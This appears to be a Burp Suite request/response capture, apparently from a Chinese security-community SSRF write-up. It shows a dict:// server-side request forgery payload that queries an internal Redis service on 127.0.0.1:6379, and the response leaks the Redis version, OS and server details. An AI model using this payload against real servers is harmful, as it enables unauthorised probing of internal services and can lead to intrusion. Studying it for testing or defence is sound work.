 1 × ...
Go Cancel < > Target: htt
Request
Raw Params Headers Hex
GET /test.php?url=dict://127.0.0.1:6379/INFO HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_30ce518b179cff882474fde2ee9648a8=1606827317;
Hm_lpvt_30ce518b179cff882474fde2ee9648a8=1606827317
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Dec 2020 13:01:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Content-Length: 3407
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$3308
# Server
redis_version:5.0.3
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:ccd4b8d98e29cc08
redis_mode:standalone
os:Linux 3.10.0-514.26.2.el7.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:4.8.5
process_id:26473
run_id:048bf89f632f109c0c45feb3f7996545e2beeb7b
tcp_port:6379
uptime_in_seconds:867149
uptime_in_days:10
hz:10
configured_hz:10
lru_clock:12992147
executable:/usr/local/redis/bin/./redis-server
config_file:
# Clients
connected_clients:2
client_recent_max_input_buffer:2
client_recent_max_output_buffer:0
blocked_clients:0
# Memory
used_memory:875144
used_memory_human:854.63K
used_memory_rss:2531328
used_memory_rss_human:2.41M
先知社区